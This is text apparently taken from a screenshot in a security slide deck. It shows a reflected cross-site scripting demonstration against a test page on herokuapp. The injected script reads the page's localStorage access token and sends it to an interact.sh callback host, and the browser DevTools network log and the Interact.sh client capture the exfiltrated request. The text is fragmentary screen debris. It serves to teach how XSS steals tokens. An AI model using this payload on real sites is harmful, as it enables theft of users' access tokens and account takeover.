 righettod.herokuapp.com/index.php?name=<script>fetch(`https://c7cnjma2vtc0000t8nhggdsk3kryyyyyb.interact.sh?at=${localStorage[%27access_token%27]}`)</script>
1
Hello
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms 140 ms 150 ms 160 ms 170 ms
Name
× Headers Payload Preview Response Initiator Timing
index.php?name=%3Cscript%3Efetch(`https://c7cnjma2...{localStorage[%27access_token%27]}`)%3C/script%3E
General
styles.css
Request URL: https://c7cnjma2vtc0000t8nhggdsk3kryyyyyb.interact.sh/?at=6F25B3F4BC7EA
?at=6F25B3F4BC7EADAFB8F57D69F8A59DB3B23F198151DBF3C66AC3082381518329
2
Request Method: GET
Status Code: 200
Referrer Policy: strict-origin-when-cross-origin
File Edit View History Bookmarks Tools Help
Interact.sh | Web Client
https://app.interactsh.com/#/
interactsh Synth interact.sh Reset Export Terms About
1 Refresh
3C66AC3082381518329
Request Response From IP address188.115.7.139 at 2022-27-07_06:27
c7cnjma2vtc0000t8nhggdsk...
Request
Copy
# TIME TYPE
ogle Chrome";v="101"
GET /?at=6F25B3F4BC7EADAFB8F57D69F8A59DB3B23F198151DBF3C66AC3082381518329 HTTP/2.0
3
Host: c7cnjma2vtc0000t8nhggdsk3kryyyyyb.interact.sh
Accept: */*
4 less than a minute ago http
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Origin: https://righettod.herokuapp.com
Referer: https://righettod.herokuapp.com/
Notes
leWebKit/537.36 (KHTML, like
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"